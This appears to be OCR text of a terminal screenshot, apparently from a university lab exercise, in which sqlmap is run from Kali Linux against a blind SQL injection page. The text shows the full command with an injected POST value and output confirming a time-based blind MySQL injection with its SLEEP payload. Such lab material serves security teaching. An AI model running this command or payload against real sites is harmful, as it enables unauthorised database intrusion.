 kali@kali:~$ sqlmap --url http://84.88.58.170/UOC/Alumnos/blindsqlinjection/ --data="usuario=' or '
1' = '1'" -p "usuario"
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.4.7#stable}
|_ -| . ["]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal
. It is the end user's responsibility to obey all applicable local, state and federal laws. Develop
ers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 02:01:45 /2020-11-15/
it appears that provided value for POST parameter 'usuario' has boundaries. Do you want to inject i
nside? ('' or '1' = '1*'') [y/N] y
[02:01:47] [INFO] resuming back-end DBMS 'mysql'
[02:01:47] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: usuario (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: usuario=admin' AND (SELECT 7332 FROM (SELECT(SLEEP(5)))oOxA) AND 'CMrD'='CMrD
---
[02:01:47] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[02:01:47] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/84
.88.58.170'
[*] ending @ 02:01:47 /2020-11-15/